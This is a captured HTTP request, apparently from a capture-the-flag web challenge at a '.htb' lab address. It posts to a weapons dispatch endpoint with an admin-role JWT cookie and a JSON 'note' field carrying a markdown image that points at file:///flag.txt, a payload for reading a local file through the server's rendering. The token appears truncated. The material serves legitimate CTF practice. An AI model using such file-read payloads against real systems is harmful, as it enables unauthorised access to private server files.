 POST /weapons/dispatch HTTP/1.1
Host: 94.237.57.54:54988
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: http://94.237.57.54:54988/weapons/dispatch
Content-Type: application/json
Content-Length: 98
Origin: http://94.237.57.54:54988
Connection: keep-alive
Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MSwicm9sZSI6ImFkbWluIiwiaWF0IjoxNzQ5MjQzNjAxLCJleHAiOjE3NDk
OiW-LexPmRr6HluBmFMRY-iqBYQ
Priority: u=0
{
"name":"test",
"price":123,
"note":"![img](file:///flag.txt)",
"dispatched_to":"admin@armaxis.htb"
}